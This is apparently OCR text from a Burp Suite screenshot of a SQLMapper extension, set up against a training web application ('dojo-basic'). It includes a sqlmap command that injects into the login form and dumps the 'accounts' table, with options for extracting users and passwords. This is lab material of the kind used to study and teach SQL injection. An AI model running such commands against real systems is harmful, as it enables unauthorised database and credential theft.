 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
SQLMap Command
Auto
ɔ://dojo-basic:80/index.php?page=login.php' --data='user_name=admin&password=a&Submit_button=Submit' -D samurai_dojo_basic -T accounts --dump
Ru
Extra SQLMap Params:
Con
Request
Basic Headers
URL: http://dojo-basic:80/index.php?page=login.php
POST Data: user_name=admin&password=a&Submit_button=Submit
Cookies:
Options
Detection Techniques Injection Enumeration General/Misc. Connection
databases banner is dba roles
tables current db users comments
columns hostname passwords privileges
count schema current user
dump
Set limits:
Pin to Database: samurai_dojo_basic Pin to User:
Pin to Table: accounts Pin to Column:
Where:
Start Entry: Stop Entry:
First Char: Last Char: